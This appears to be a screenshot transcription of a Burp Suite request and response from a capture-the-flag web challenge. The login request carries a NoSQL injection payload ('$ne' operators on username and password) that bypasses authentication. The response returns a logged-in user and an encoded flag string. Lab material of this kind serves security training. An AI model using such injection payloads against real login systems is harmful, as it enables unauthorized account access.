 Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: ctf-18.security.cs.pub.ro:8090
3 Content-Length: 55
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
7 Content-Type: application/json
8 Origin: http://ctf-18.security.cs.pub.ro:8090
9 Referer:
http://ctf-18.security.cs.pub.ro:8090/user/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"username":{
"$ne":"guest"
},
"password":{
"$ne":"guest"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin:
http://ctf-18.security.cs.pub.ro:8090
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 168
7 ETag: W/"a8-vKWxIqblRurq3r+B8++RowD65eA"
8 Date: Sat, 09 Apr 2022 08:42:48 GMT
9 Connection: close
10
11 {
"role":"user",
"username":"HandsomeGuy",
"msg":
"Logged in as user HandsomeGuy with role user and
image profile QUNTX0lYSUFfQ1RGe3RoM19jMDBsM3N0X3
ByMGZpbDNfaW1hZzN9Cg=="
}